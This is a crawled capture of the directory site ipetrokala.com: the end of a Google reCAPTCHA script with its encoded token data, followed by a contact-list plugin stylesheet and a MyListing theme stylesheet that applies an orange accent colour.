EfV0wSdcOXwrg/woPDg8KPw4DCkcKNXgBkwrXCusO9HUEhw77DhV0LVsKXGmZKHzHDkcO0w5fClcODYMOqLwcAwoleXjzCrsOyfEfDvMO/FMKMVzfCs8KlLRIjKcO7ZTfCqMOtecKMwqbDn391wrbCkRkWNcK8YcO4TXtww6/DlRQAw7wgGEtvGmMdDcK6b0oKw5MQw7fDsSApcVTCggbCi8KnV3QVw6hbwq5mK8OtGRNPw6HDl8OHw7kMw4/CiWbDuMOXfhw7DmkLw74DAcK/w5rDllgJw7rCk285QhPCg8OPw7LCqsKswo42wqXCnSJ3wojDv8OaOMKyw5ggwqjDgSzDrMOtCCtJPsKjwpoaYm0Aw5IgOE04MsK8BcOxw5/[base64]/DggwjNcO8w4VCw6TCqhrDozfDjMKLwoxPLWU/TMOTahjCucOSBjPDhsOaw5VIwr8kHMOGw6loQ8OTUSlnHMODwpvDrhFhw7XCmEvDrG3Cv1DCmMOtwpImw5/CvQDDq3Brw7QuwqjDt8O/wpEiQ3jDtMKGUBVwbX9twpZAZm3CncOAAcKCIXF/[base64]/XMO/[base64]/w6vDqQrDrnIMe3R8ACsJwo3DrW7DqxjCsMOTFXXDoiHDmnrCrj/CpsKmwp1Qw6A1aUQtwonCg2EbwpnDs8O/wo3ChloQw4rCqi8IRgViw4ZoGsKYwo3DvzbDqR7DkMK6w4wTwoB2QMOCw63Cr38Cw6NEL0gZwo9CDgA6UWR3wp9KTcKvCMKhJVUOQsKPUijCrlvChDbDs8K5wpHDssKRwqxZw4cVY8KkQsOBHis/woFvwpZUCTLDvMOgaHpfwo7Dn0nChDfCqW3DqBPDpcOtw5Jrw6txw7FocDvChmHDoR3DpsONaAc3dsOodVEnam/Dsnl0MXLCl2JrAMO3wo81PTQxbi3DpcOfPlJ9wobDiS/DncOyw5gMFy3DrcOcIlXDmQUeTsOFVDEEw4nDnDTDlMO2w4gJw4I9J8K6eEDDpsOvwp1TQAXDi8K+ZhXDqcKvVsOxwpvDnhk+w5PCs0dbwrI/FsOqbxDCm1bCpwbCrsKQB8KIwr08cMO4NMOEX8OlKMKCH1XCvSNXXcKgeMO5TwE3w5PDt8Odwqk2KcO3YW/DvMOYw4fCrAYJccOQwoR9wo8Ew47Cnn5aPsKPwq5IMMK4wrRBe3lCw6/DtcKvDsKzwq/[base64]/[base64]/DgcK+wqBBwrrDssOWw6rDgT/Dj1DClcKSYQ7DrEPDhF19w5LCnsO7w6BrwrjClMKSSsKawoXCu8ObwoJWJMOww6bDvQPDsH7DnR/DiQPDmsOne8KzwqTDpMKbwoHDh8Ofw5nDiVTCp8OSEMKIcR/Dj8OWLsKGw60aKmlvJMOddcK1dF0ndFjDgsKYwpbCjsO6woE3w6QMIizDh3nDhkXDq8O9wp/Dvkwnw6QpdzYzwrnDhi/DrAdONXbDlzl+w5TCjivCrcOlwrXCqA/Dm8Oqw4E4wpUzwrFFwqTDs8OSw5bCv2NQHRp5ZgcIw4vDnMKnw7PCr8K6w4XCiFjCqwQfVC9LJ8K6LXHDrwY9w4PDgsKcFcOlw4d7McKNwoHCicK7wrJ8w6nDv8Olw4DDmcKcdMOUUT7CrcONw53CnSTCvC/DrMOxw6HDoT57w7spwrJmw6PDjcOZQSx8bDnCscKKZCbCs8Kyw7jDuj8Xw5nDjQ7DvMKCwqvDhWnDuwdrJ0EUw5TDi2vDvnVaWMOSwoU8QBXDnS0mdsK4w5bDlHhfwoDCvMOvdDXCvX3DtsKEa8OJYW/DoMOxHHYmaHIfUGhYwqvCjBHChnV/w5XCqiLCrW1QJMKSwovDtEHCgVEtw7PDmcO1YT/CtcKjIMOYHU5nTx/Cu1NOwoUIwqnDgwDDvzEiwrjDssK0UMOeM8Kpw5fCmsK8w6N2C8OOIsKZB3LCtiXDsH8zBgvCiMOmwqUEKGl2w4HDqixrOSHDh04xZsOoBVtewoDCgivCpgZ6w5haw65gBQ3Ci8K4LA5TEA1dw6XDvx5wwojDnsKrUT7CgcK1w7DDim3DiU/ClsKQwqbCmcONw58Wa8Kjwo3CrkrCpmrChX7CtRJqwpd2w4nDsRbDkARiJMKaRsKMwr4Vw6V1MFvCrk1rw5wPDcKXbxVGw556wptFwqk8w73DhsOpwpjCtMKgwo5/w6BvwpvCkMKMfA3Dq8O4HcKwwqZGfcKDTR1sw41Uw77CpcKMByt8wo8Fw5rCkE9lw7J4RihAHMK6WyzCmMOCw73Dj1jCikIKfFIpe8K6FMO9w7/[base64]/DuVrDiBIYC3omMi44UGTCnWvCvcOXw4HCqsO9LsKJw6vDq8OWJmXDtjfClGnDucOnecOZwrDCv8Ohw6jCucK6XghrwrkLwqjDvQckwr/ChcKOwpAhw6ERwrXCnMKvQX3Dv3bDt8O1wpEIw5RLfMKvw6jCgmzDvMOaw6HDusOhexnCrMObw73DjXXCr8KZXjXCvlspw7bCicOBwrEoGsOdw47Cg3VFw6gnwqfCl8OcWcKaJinDk8KKeWDDgHM+wq7Cmjcawp15w4MLaW/[base64]/Du8OWTsKTCMOpXwPCncKuWsOcXsKnWB3DlzYZckLCjMOvMcKvw4PDnMKjasOmwo4Pwqg+wozDlg5RcQXDgUHCmT1tMMOBa8K1fcO7HcKWEsKZwpsrw6bDlQTCt8KUGsKWwo/[base64]/DqMOCwp3DiMKUUMOCUQbDvcOSC8KROxhXfEt3NCvCrmxfw5zCk2jDhEvCp8OyBcOHdUkkC0TDjsOIw7dxADrCqsK/[base64]/DonfDkRzCkFrCo0Mxw6chwocowo1KwqLDtmgZw4hqwojCu8KUJsKCw6Q7ccKtw6jDqUzCrVtyUH9CMMOrRU/CosKJw5ZdcxXCj8KCB8OgPldQwrFBBVt6P1ofwq1+DUYRw5lqw791RsOlw7U0IsOQwpfDjw5zFMKQw7/[base64]/[base64]/wpQsfgnCujNDYzIJLMK6f2DDnsOLIVbCh0MdI35KwplbwrrCuARawqsoOSPDqg5vw6nDhXVmw7fDtXfDqgI9DcO1w4rDrX08wprDtW5Nw4xmOMKdVMKiZsKaCsOfc8KQJUBPw71rw5XCkwc9MzkQwrzCrsK4NyptwoLDpHAzwoccw7PCqwDCoQjCuwDDiMOJS8O/w71/wqkjw5IdZcOWwpTCp3UgXcOFbV7DgBfDv8O4XzPDoBsZSwRPa8KOIjsjwpcMwpzDpm1Dw4nDlMKyw7/CrAQTCcK4wpLDusOPwpFywqIiLEptXQ7CsFrDoRXCviHCucOBMcO/wrPDkRbDpXxcw5loMMK8Dg/CkcKkw5LCu8K3AsKlCjYhwr9QwoIEw5M0woQrUsOdDwcaaBV3WcKNJmLCtsONw6FTw6PCqVMgwpZ1wq8nw4QNZXRgEnkbF8K/chfCtlTDpcOgWSlUwqHDmcKmw60hw6bDgWpfThRow5zCkcKHScOxMMKKw4g9Q1bChBTCmHFVwpdeLcOMw7rDo8KAJ8KbZWfDr8O+R8OILsKTFGfCicOdw57DtgjCpgNKwpgWQ8KkwpsZw6TCk8O1NTrCm8OGwr0/[base64]/Du8OnwocpJWnCo8KQw49mYzEVwrQ7b8KNfwvCiH4CSWRUw49vE8OzY8OMw7EAw74CVcKscnNMwr5Cw5PDocOrRzZkw6LCusO2wobDucO8ZlLDvHRsw47DjDhdb8O5NA4RdELCnQTCmiI6w484AAVPwrR2F8O/[base64]/McKETWDCgRDCvcOKwq8pasKfTsOhwq9Iwooow4bDiTFFw7w8wqgzZ8K/MX0Nw4rCjsKfDhLDlsOaw65Xw6tgwoo6LADDqWjCuC/DmgUhczh1VsKdF8Kcw7JQJhjDnMOsw6XCr8KZT1/Djy3CucOYKcORJjTCucO/w4guw59nwpjDgjFUwoTCkwPCrMOwwq9sBUZww7QrwrrDnsOBZGbDhjPCrcKqUsOhUE12w7PDvyPCozYYRMOYw4dJWMOUekkiwq05eMO4WsKUZsKdKUQ0wqQKw7HDsMK8wpjCm8OuwrJow5/DssKObcKMYMOFCWHCuWvDpH3CkTIFwqLDlMO2w60xwrfDtcK+M8KTwopsw4rDjcKqw53Dk8OZwr/[base64]/A8OKwr9pV8Otb2JBwr09wrfCusKEwoVswo1tw4MVfSnDocKQwqfDhsOuwqEgO8K9w6fDknN5wqjDucOswp/DiVcWOMKHwpcNUDB0EsOAw6/DlMKVwqhQcXFTw48LwpbCuCvCskJnVcK9wrDCoyLClMOIbMOke8KuwqpAwro8FWQewoPCm3/DtsKDNsORwrIjw5tzGsKRwrlAwrjCiS1cHkUUenkbw4YkYMOtw4FVw5/CvcOyw4wnwofDnXjCvsOdwqXDlx3Cixs9w753HyTDrh8fwq3DrxDCiU7CkMKcwonCrcKUU8K/w7l7w4UQa3RkYilFw5Vfw57DtFfDgsOPwq7CvcKdwqDDjcKeaXlYEBhFOB4kDGDDmsK/woQOw5tmCMK5esKWw5LCsMO4RcO2wrDCim4/GsOdBHDCjl0pw7vDpQLDqGgyVMOFw60Mw67DvkZtKDzDg8Kmw48+P8Kcw7zDncO1VsO7wqMwfBTDrRLDhhxqwpDCrVtvYsKDHk7DsAFCw59KdcK6DsKHDsKKHGYdwrdywqtQw7Z1woVvwoLDlg0HKH0/CsO4w5JiBcKjw4PCncO5TsKFw6jDuyVMPsOsaMK9aH/CkgZ5wotYw5HCvGVfEylCw5HCoX0iwqtXFsOBIcO9FQ0nChM8wpHCtnhkwpPCu1bCtWjCpMKVU2rCo15bHcKRw6Rxw4kKD8O/H00BSMO0MsKVw6xLw7IMNhIUbsO7w73CrcOZL8KDZmvCpcKzOsKJwr/DrcO5w7oIw4PCgsOGwopOBg4BwpvDpMOVe0TDq8OoS8OHwq8KfcK2DhJoPAbDq8KuCMKGw6LCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8P6MUAAAAAOPsrXNuEVd9Hqak5sdtskxHXbBN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,475],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ipetrokala.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/fa/policies/privacy/\x22,\x22https://www.google.com/intl/fa/policies/terms/\x22],\x224rGGj2SRFe66N/Q+1kVeevWG/7kxb53kwTIzkfH+5rc\\u003d\x22,0,0,null,1,1769960201479,0,0,[208,45,117],null,[24],\x22RC-XigiYL_HjkDNVg\x22,null,null,null,null,null,\x220dAFcWeA5qaehQP3-p3lCjBK_LGkB_WaIw19jVGa08ftUTPhUs718c0YNl0tPKZCdyT5JkqregE7S33i5PhIs4OfWqm2GHkRFx_Q\x22,1770043001365]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/modules/contact-list/public/contact-list-public.css?ver=2.1.1
body_size: 719
content:
#search-contacts {
  margin-bottom: 20px;
}

.search-groups {
  margin-bottom: 20px;
}

#contact-list-search {
  margin-bottom: 20px;
}

#contact-list-search ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.contact-list-groups {
  list-style: none;
  margin: 0;
  padding: 0;
}

#contact-list-search ul li {
  padding: 0;
  margin-bottom: 20px;
  border-radius: 10px;
}

.contact-list-groups li {
  padding: 0;
  margin-bottom: 4px;
}

#contact-list-search .contact-list-main-elements {
  margin-bottom: 10px;
}

#contact-list-search ul li h3 {
  font-size: 20px;
  font-weight: bold;
  margin: 10px 0 0 0;
}

.contact-list-all-contacts-search #contact-list-search ul li .contact-list-main-elements {
  padding-top: 1.5rem;
  margin-top: 10px;
}

.contact-list-all-contacts-search #contact-list-search ul li h3 {
  padding: 0;
}

.contact-list-contact-groups span {
  background: #f7f7f7;
  padding: 0.25rem 0.5rem;
  margin-right: 0.25rem;
  display: inline-block;
}

#contact-list-search ul li a {
  cursor: pointer;
}

#contact-list-search .contact-list-job-title {
  display: block;
}

#contact-list-search .contact-list-email {
  display: block;
}

#contact-list-search .contact-list-phone {
  display: block;
}

#contact-list-files-found {
  display: none;
  margin-bottom: 20px;
}

#contact-list-nothing-found {
  display: none;
}

.contact-list-groups-found {
  display: none;
  margin-bottom: 20px;
}

.contact-list-no-groups-found {
  display: none;
}

.contact-list-all-contacts-list {
  display: none;
}

.contact-list-all-contacts-contacts-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-all-contacts-nothing-found {
  display: none;
  margin-top: 1rem;
}

.contact-list-some-elements a {
  float: left;
  display: inline-block;
  width: 37px;
}

.contact-list-address {
  margin-top: 8px;
}

.contact-list-address-title {
  font-weight: bold;
  display: block;
}

.contact-list-address-line-1 {
  display: block;
}

.contact-list-address-line-2 {
  display: block;
}

.contact-list-address-line-3 {
  display: block;
}

.contact-list-address-line-4 {
  display: block;
}

.contact-list-description {
  margin-top: 8px;  
}

.contact-list-description-title {
  font-weight: bold;
  display: block;
}

.contact-list-description p {
  margin-bottom: 10px;
}

h2.contact-list-group-title {
  margin: 20px 0 12px 0;
  padding: 0;
}

.subgroups-list-container {
  margin-bottom: 20px;
}

.contact-list-form-wrap .form-field input {
  margin-bottom: 20px;
  display: block;
}

.contact-list-form-wrap label {
  font-weight: 400;
  display: block;
  margin-bottom: 0.5rem;
}

.contact-list-form-wrap h3 {
  font-weight: bold;
}

.contact-list-form-submit {
  margin-top: 20px;
}

.input-email {
  position: absolute;
  left: -9000px;
}

.contact-list-form-field-required {
  color: #b22222;
  border: 1px solid #b22222;
  padding: 20px;
  margin-bottom: 20px;
  text-align: center;
  background: #fff;
  display: none;
}

hr.clear {
  background: none;
  border: 0;
  clear: both;
  display: block;
  float: none;
  font-size: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ipetrokala.com/directory/uploads/mylisting-dynamic-styles.css?ver=1571138870
body_size: 5685
content:
 .add-listing-nav li.active, .add-listing-nav li:hover { border-right-color: #e26900; } .unread-message .inbox-avatar img.avatar { border-color: #e26900; } #submit-job-form .field > input:focus, #submit-job-form .field > textarea:focus { border-bottom-color: #e26900; } .lmb-calltoaction .bookmarked, .lmb-calltoaction .bookmarked:hover, .lmb-calltoaction .bookmarked:focus, .cts-term-hierarchy label .go-back-btn i { color: #e26900; } .number-stats p:hover .animated-bars::before, .number-stats p:hover .animated-bars::after, .number-stats p:hover .animated-bars, .add-listing-nav li.active i > span, .loading-more-messages .inner, form .listing-form-submit-btn button[type=submit]:hover { background: #e26900; } .add-listing-nav li.active i, .add-listing-loader .spinner-layer.layer-1 { border-color: #e26900 !important; } .quick-listing-actions li a.bookmarked i:before, .job_listing_packages .form-section-wrapper .form-section .fieldset-login_required p a.buttons i, .c_widget .menu > li > a:hover, .c27-submit-listing-form .fieldset-login_required > p > a.buttons i, .social-networks-repeater div div button[type="button"]:hover i { color: #e26900; } /* style.css */ .explore-head .explore-types > div.active i, .explore-head .explore-types > div:hover i, .explore-head .explore-types > div.active h4, .explore-head .explore-types > div:hover h4, a.listing-action-promoted, .number-stats p:hover span, .cts-autocomplete-dropdown .suggestion i { color: #e26900 !important; } .woocommerce-MyAccount-navigation ul li.current-menu-item a > i { color: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a:hover { border-color: #e26900; } .explore-mobile-nav ul li.active::before, .profile-header .profile-menu ul li a:after,.profile-header .profile-menu ul li a:after, .explore-head .explore-types > div::after,.main-nav .i-dropdown::before, ul.dropdown-menu::before, .instant-results::before,.finder-tabs .nav-tabs li::after,.woocommerce-order-details p.order-again a.button:hover { background-color: #e26900; } .explore-mobile-nav ul li.active i { color: #e26900; } .lmb-calltoaction > a, .header-bottom-wrapper .header-button a { background: #e26900; } .quick-listing-actions > ul >li >a:hover, .quick-listing-actions > ul >li >a:hover i { color: #e26900; } a:focus, a:hover { color: #e26900; } .button-1 { color: #e26900; } .button-1:hover { background: #e26900; } .button-1:visited { color: #e26900; } .button-1:visited:hover { background: #e26900; } .button-2, .featured-search .search, .finder-search .tab-content .form-group .button-2, .inbox-header a.compose-btn { background: #e26900; } .button-3 { color: #e26900; border-color: #e26900; } .button-3:hover, .inbox-chat-contents ul li.responder-2 p { background: #e26900; } .button-3:visited { color: #e26900; } .button-5 { color: #e26900; } .button-5:hover { background: #e26900; } .button-5:visited { color: #e26900; } .button-5:visited:hover { background: #e26900; } .button-6:hover { background: #e26900; } .button-6:visited:hover, .inbox-header a.compose-btn:active:hover, .inbox-chat-contents form .btn, .inbox-chat-contents form .btn:active:hover { background: #e26900; } .pagination .buttons:hover { border-color: #e26900; background: #e26900; } .i-dropdown li a:hover { color: #e26900; } .user-profile-dropdown .i-dropdown li:last-child a { color: #e26900; } .bookmark.bookmarked { color: #e26900; } .bookmark.bookmarked:visited, a.bookmark.bookmarked:focus { color: #e26900; } .featured-plan-badge { border-left-color: #e26900; } .rtl .featured-plan-badge { border-right-color: #e26900; } .header-cart-counter, .chat-counter-container{ background: #e26900; } .ld-bookmark.bookmarked { background: #e26900; } .ld-info ul li > a:hover { color: #e26900; } input:focus, textarea:focus { border-color: #e26900; } .gradient1 { color: #e26900; } .profile-header .profile-menu ul li.active a { border-color: #e26900; color: #e26900;} .cover-buttons .button-primary { color: #e26900; } .cover-buttons .button-secondary { background: #e26900; } .cover-buttons > span:hover { background: #e26900; } .inside-date { color: #e26900; } .profile-cover-no-bg .inside-date { background: #e26900; } .lf-nav li a:hover { background: #e26900; } .clusterDiv { background: #e26900; } .service-item:hover { background: #e26900; border-color: #e26900; } .service-item-info a { color: #e26900; } .service-item-icon span { color: #e26900; } .pricing-item .plan-price { color: #e26900; } .pricing-item .plan-price span.woocommerce-Price-amount { color: #e26900; } .pricing-item .plan-price > span { color: #e26900; } .pricing-item.active .plan-name, .pricing-item.featured .plan-name { color: #e26900; } .testimonial-image.active { border-color: #e26900; } .testimonial-content p { color: #e26900; } .footer .blog-feed .blogTitle a:hover h5 { color: #e26900; } .footer-bottom .social-links ul li a:hover { border-color: #e26900; } .featured-categories.default .slc-icon i { color: #e26900; } .featured-categories.default ul li a:hover { background: #e26900; border-color: #e26900; } .bl-tabs .nav-tabs>li.active>a { border-color: #e26900; color: #e26900; } .bl-tabs .nav-tabs>li>a:hover { border-bottom-color: #e26900; } .mobile-explore-head a { background: #e26900; } .fl-head a:hover { color: #e26900; } .column-switch a:hover { color: #e26900; } .ui-slider-horizontal .ui-slider-range, .radius .ui-slider-horizontal .ui-slider-range { background: #e26900; } .single-team .social-nav li a:hover i { color: #e26900; } a.back-to-top:hover { background: #e26900; } .car-tabs .nav-tabs>li.active>a, .car-tabs .nav-tabs>li.active>a:focus, .car-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .tagcloud > a:hover, ul.tags li a:hover { background: #e26900; border-color: #e26900; } .faq .title-style-1 i { background: #e26900; } .gallery-nav li a:hover i { background: #e26900; border-color: #e26900; } .lf-item-container .gallery-nav ul li i:hover { background: #e26900; border-color: #e26900; } .single-comment .listing-rating i { color: #e26900; } .comment-info a:hover { color: #e26900; } .comment-info a:hover i { color: #e26900; } .rating-number label:hover, .rating-number .rating-star-active i, .rating-number label:hover ~ label { color: #e26900; } .rating-number input[type="radio"]:checked ~ label { color:#e26900; } .review-gallery-add:hover { color:#e26900; } .review-gallery-image-remove { background:#e26900; } .countdown-box { background: #e26900 !important; } .countdown-box .countdown-list li p { color: #e26900; } .lf-nav.lf-nav-light li a { color: #e26900; } .lf-nav.lf-nav-light li a:hover { border-color: #e26900; background: #e26900; } .md-checkbox input[type="checkbox"]:checked + label:before, .md-checkbox input[type="radio"]:checked + label:before { background: #e26900; } .fs-tabs .nav-tabs>li.active>a, .fs-tabs .nav-tabs>li.active>a:focus, .fs-tabs .nav-tabs>li.active>a:hover { color: #e26900; } .featured-light .fs-tabs .nav-tabs>li.active > a, .featured-light .fs-tabs .nav-tabs>li.active > a i { color: #e26900; } .profile-menu #border-bottom { border-color: #e26900; } .listing-form-heading { border-color: #e26900; } .showing-filter a:hover p { color: #e26900; } .showing-filter a:hover { color: #e26900; } .filter-label { border-bottom-color: #e26900; } .finder-search .searching-for i { color: #e26900; } .cover-buttons .buttons.button-primary a { color: #e26900; } .list-block .details-list a:hover .term-icon.image-icon { background: #e26900; border-color: #e26900; } .file-list a:hover .file-icon i { background: #e26900; border-color: #e26900; } .user-promotion-packages a.promo-item-action.process-promotion:hover, .friendship-button.is_friend.remove:hover { border-color: #e26900; color: #e26900; } .promo-product-item:hover { border-color: #e26900; } /* responsive.css */ @media only screen and (max-width : 1200px) { .i-nav > ul > li.current-menu-item > a {color: #e26900; } .i-nav ul li a:hover { color: #e26900; } .i-nav ul li a:hover i { color: #e26900; } .mobile-menu-open ul li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown .i-dropdown .i-dropdown li a:hover { color: #e26900; } .mobile-menu-open .i-dropdown li a:hover { color: #e26900; } } /* custom.css */ .single-product.woocommerce .star-rating span { color: #e26900; } .select2-container--default .select2-selection--single .select2-selection__clear:before { color: #e26900; } .select2-container--open .select2-selection--single .select2-selection__rendered { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .select2-container--default .select2-selection--single .select2-selection__arrow:before { color: #e26900; } .select2-results__option.select2-results__option--highlighted, .select2-container--default .select2-results__option[aria-selected=true] { background: #e26900; } .select2-container--default .select2-results__option--highlighted[aria-selected=false] { color: #e26900; } .featured-search .datepicker-wrapper .reset-value, .daterangepicker td.active, .daterangepicker td.active:hover { background: #e26900; } .daterangepicker .input-mini.active { border-color: #e26900; } .select2-container--default .select2-search--dropdown .select2-search__field { border-color: #e26900; } .pac-container .pac-item:hover > span { color: #e26900; } .wcv-pro-dashboard .wcv-grid h2, .wcv-pro-dashboard .wcv-grid h3, .wcv-pro-dashboard .wcv-grid h6 { border-bottom-color: #e26900; } .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li.active a, .wcv-pro-dashboard .wcv-tabs.top>.tabs-nav li a:hover { border-color: #e26900; color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li a:hover { color: #e26900; } .wcv-pro-dashboard .wcv-navigation ul.menu.black li.active a { background: #e26900; } .wcv-pro-dashboard .wcv-form textarea:focus, .wcv-pro-dashboard .wcv-form input[type=url]:focus, .wcv-pro-dashboard .wcv-form input[type=email]:focus, .wcv-pro-dashboard .wcv-form input[type=text]:focus { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } body.wcv-pro-dashboard .select2-results li.select2-highlighted { color: #e26900; } .wcvendors-pro-dashboard-wrapper .control-group .select2-container.tag-select2.select2-container-active .select2-choices, .wcvendors-pro-dashboard-wrapper .control-group .select2-container.category-select2.select2-container-active .select2-choices { border-color: #e26900; box-shadow: 0px 1px 0px 0px #e26900; } .wcv-pro-dashboard .wcvendors-pro-dashboard-wrapper .select2-container .select2-choice .select2-arrow:before { color: #e26900; } /* tmp.css */ .job_listing_preview .wpcf7 input[type="submit"].wpcf7-form-control, .wpcf7-form input[type="submit"] { background: #e26900; } .c27-pick-package.c27-picked { border-color: #e26900; } .round-icon .title-style-1 i { background: #e26900; } .listing-preview .listing-details .c27-bookmark-button.bookmarked, .listing-preview .event-host .c27-bookmark-button.bookmarked { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-value, .form-group .job-manager-uploaded-files progress[value]::-webkit-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress[value]::-moz-progress-bar { background: #e26900; } .form-group .job-manager-uploaded-files progress:before { border-bottom-color: #e26900; border-left-color: #e26900; } .rtl .form-group .job-manager-uploaded-files progress:before { border-right-color: #e26900; } @supports (-ms-ime-align: auto) { .form-group .job-manager-uploaded-files progress { background-color: #e26900; } } @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { .form-group .job-manager-uploaded-files progress[value], .form-group .job-manager-uploaded-files progress { color: #e26900; border-color: #e26900; } } .promo-item-icon i { background:#e26900 !important; } /* tmp-2.css */ .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2 { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:hover { background: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited { color: #e26900 } .header-scroll.header-scroll-dark-skin .header-button a.buttons.button-2:visited:hover { background: #e26900 } nav.woocommerce-pagination ul.page-numbers li a.page-numbers:hover, a.page-numbers:hover, nav.job-manager-pagination ul li a:hover { border-color: #e26900; background: #e26900; } .header-scroll.header-scroll-light-skin .header-button a.buttons.button-1, .job-manager-form fieldset .account-sign-in .button, .woocommerce-order-details p.order-again a, .job-manager-form >p input[type='submit'], .c27-wc-vendors.wc-vendors-store-settings input[type="submit"].btn, p.return-to-shop a.button.wc-backward, .c27-wc-vendors .form-row input[type="submit"].button, .c27-content-wrapper .post-password-form p > input, .woocommerce #review_form #respond .form-submit input[type='submit'], .c_widget .woocommerce-product-search input[type='submit'], .c_widget .search-form input[type='submit'], .woocommerce div.product form.cart .button, #robokassa_payment_form input[type=submit], #TB_ajaxContent div button[type=button]#save, .woocommerce-ResetPassword .woocommerce-form-row button[type="submit"].button, .woocommerce-ResetPassword .woocommerce-form-row input[type="submit"].button, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order button.button.alt, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order input.button.alt, .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type input, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type button, .wcv-form .control-group .control.append-button .wcv-button, .wcvendors-pro-dashboard-wrapper form input[type=submit], form input[type=submit], form .listing-form-submit-btn button[type=submit], .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p button[type=submit], .woocommerce-checkout .woocommerce-form-login-toggle ~ .woocommerce-form.woocommerce-form-login .form-row button[type=submit], .friends #buddypress #item-body > #friend-list li .action a.button, .woocommerce .woocommerce-info ~ form.woocommerce-form-login p.form-row input[type=submit], .woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p input, .checkout_coupon .form-row-last button.button, .woocommerce-product-search button, .daterangepicker .drp-buttons .btn.applyBtn, .daterangepicker .drp-buttons .btn.cancelBtn:hover, #wc-cart-modal .woocommerce-mini-cart__buttons a:nth-child(2) { background: #e26900; } #robokassa_payment_form a.button:hover, .woocommerce table.my_account_orders .order-actions.subscription-actions a.button:hover, #TB_ajaxContent div button[type=button]#cancel:hover, .wcv-pro-dashboard .wcv_product_attributes button.button:hover, .wcvendors-pro-dashboard-wrapper form input[type=submit]#product_save_button:hover, .wcv-media-uploader-gallery a:hover, a[class*="wcv-media-uploader-featured"]:hover, .wcv_shipping_rates a.button.insert:hover, a.wcv-file-uploader-add_wcv_store_icon_id:hover, a.wcv-file-uploader-add_wcv_store_banner_id:hover, a.wcv-button.button:hover, .wcv-form .control-group .control>input[type=submit]:hover, .wcv-grid a.button.shop_coupon:hover, .wcv-grid a.button.product:hover, .c27-wc-vendors-export form input:hover, .c27-wc-vendors.wc-vendors-dashboard form input[type="submit"].btn:hover, .c27-wc-vendors .wc-vendors-menu a.button:hover, .c_widget .widget_shopping_cart_content .buttons a:hover, .woocommerce-info ~ .checkout_coupon .form-row-last button.button:hover, .woocommerce-info ~ .checkout_coupon .form-row-last input.button:hover, .woocommerce table.shop_table td.actions .coupon ~ input[type="submit"]:hover { background: #e26900; } .job-manager-form fieldset div.field.account-sign-in { border-top-color: #e26900; } .job-dashboard-actions li a:hover { border-color: #e26900; color: #e26900; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { color: #e26900; border-color: #e26900; } .star-rating { color: #e26900; } .woocommerce-EditAccountForm legend, .cts-connected-accounts > h5, .cts-user-picture-settings > h5, .woocommerce-Address-title > h3, .subscription_details ~ h2, .order_details ~ header h2, .woocommerce-column__title,.woocommerce .woocommerce-MyAccount-content form > h3 { border-color: #e26900; } ul.products li.product a.button.add_to_cart_button.added:before { color: #e26900; } .woocommerce ul.products li.product span.onsale:after { border-right-color: #e26900; } .rtl.woocommerce ul.products li.product span.onsale:after { border-left-color: #e26900; } .woocommerce form.checkout #order_review table.woocommerce-checkout-review-order-table { background: #e26900; } .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title, .woocommerce-order-details h2.woocommerce-order-details__title, .c27-wc-vendors.wc-vendors-store-settings form div p > b, .c27-wc-vendors.wc-vendors-store-settings > h2, .c27-wc-vendors.wc-vendors-dashboard .c27-wc-vendors-orders > h2, .c27-wc-vendors.wc-vendors-dashboard > h2, .woocommerce .woocommerce-info ~ form.woocommerce-form-login .apsl-login-networks .apsl-login-new-text, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout.woocommerce-checkout h3#ship-to-different-address label span, .woocommerce form.checkout.woocommerce-checkout .woocommerce-additional-fields > h3, .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields > h3 { border-bottom-color: #e26900; } .woocommerce-account .woocommerce-MyAccount-navigation > ul > li:after, .explore-head .explore-types > div.active::after, .explore-head .explore-types > div:hover::after, .finder-tabs .nav-tabs li.active:after, .finder-tabs .nav-tabs li:hover:after, .main-nav .i-dropdown::before, .main-nav .i-dropdown::before, ul.dropdown-menu::before , .instant-results::before { background-color: #e26900; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #e26900; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { border-color: #e26900; color: #e26900; } .form-group .job-manager-uploaded-file-preview a { background: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a { color: #e26900;} .woocommerce table.shop_table td.actions .coupon input.input-text:focus { border-color: #e26900;} .woocommerce form .form-row.woocommerce-validated 